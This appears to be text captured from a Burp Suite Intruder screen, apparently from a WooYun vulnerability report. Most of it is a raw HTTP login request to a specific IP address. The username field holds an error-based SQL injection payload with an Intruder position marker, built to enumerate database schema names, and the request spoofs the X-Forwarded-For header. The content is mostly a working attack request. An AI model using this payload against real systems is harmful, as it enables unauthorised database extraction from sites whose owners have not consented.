 Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positio
- see help for full details.
Attack type: Sniper
POST / HTTP/1.1
Host: 103.255.93.100
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: bug_uid=0; bug_username=0; bug_logintime=-1; bug_salt=guest
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 254
formhash=14bda08f&login=1&username=123' and (select 1 from(select count(*),concat(0x7c,( select SCHEMA_NAME
from information_schema.SCHEMATA limit §1§,1),0x7c,floor(rand(0)*2))x from information_schema.tables group
by x limit 0,1)a) and '1'='1&password=123
www.wooyun.org